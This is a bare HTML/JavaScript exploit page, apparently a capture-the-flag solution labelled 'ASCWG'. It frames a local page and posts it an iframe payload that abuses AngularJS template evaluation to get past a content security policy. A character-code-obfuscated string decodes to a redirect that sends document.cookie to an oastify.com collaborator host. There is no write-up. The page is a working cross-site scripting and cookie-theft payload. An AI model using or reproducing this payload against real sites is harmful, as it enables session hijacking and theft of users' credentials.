 <iframe id="xss" height="400" width="1024" src="http://127.0.0.1:9090/groot/frame.
html" onload="send()"></iframe>
<script>
function send() {
var frame = document.getElementById('xss');
var message='<iframe srcdoc="<html><h1>ASCWG</h1><script src=http://127.0.0.1:9090/
groot/angular.min.js><\/script><body ng-app ></body ng-app ><div ng-app ng-csp>{{l=[].
constructor.name.constructor.fromCharCode(120,61,49,125,32,125,32,125,59,108,111,99,97,
116,105,111,110,61,39,104,116,116,112,58,47,47,121,117,119,102,48,114,106,56,109,104,
122,53,113,51,51,53,109,122,52,112,55,108,120,118,105,109,111,100,99,56,48,120,46,111,
97,115,116,105,102,121,46,99,111,109,47,99,111,111,107,105,101,61,39,43,100,111,99,117,
109,101,110,116,46,99,111,111,107,105,101,47,47);a=toString().constructor.prototype;a.
charAt=a.trim;$eval(l)}}</div></body></html>"></iframe>';
frame.contentWindow.postMessage(message, '*');
}